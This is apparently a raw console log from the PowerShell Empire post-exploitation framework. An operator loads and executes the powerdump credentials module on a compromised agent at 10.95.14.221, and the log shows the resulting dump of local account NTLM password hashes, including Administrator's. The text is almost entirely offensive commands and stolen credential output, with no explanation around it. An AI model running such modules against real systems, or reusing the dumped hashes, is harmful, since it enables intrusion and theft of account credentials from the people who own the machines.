 (Empire: MCZLDH9F) > usemodule credentials/powerdump*
(Empire: powershell/credentials/powerdump) > execute
[*] Tasked MCZLDH9F to run TASK_CMD_JOB
[*] Agent MCZLDH9F tasked with task ID 21
[*] Tasked agent MCZLDH9F to run module powershell/credentials/powerdump
(Empire: powershell/credentials/powerdump) > [*] Agent MCZLDH9F returned results.
Job started: 9DL6U5
[*] Valid results returned by 10.95.14.221
[*] Agent MCZLDH9F returned results.
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1b1cb3d416c97d66de64afcbeb02fa68:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user1:1000:aad3b435b51404eeaad3b435b51404ee:cbb5021c461b7978764391614a83880f:::
normuser:1001:aad3b435b51404eeaad3b435b51404ee:b9afcccd1f8fcef93d23a81b490ce8c5:::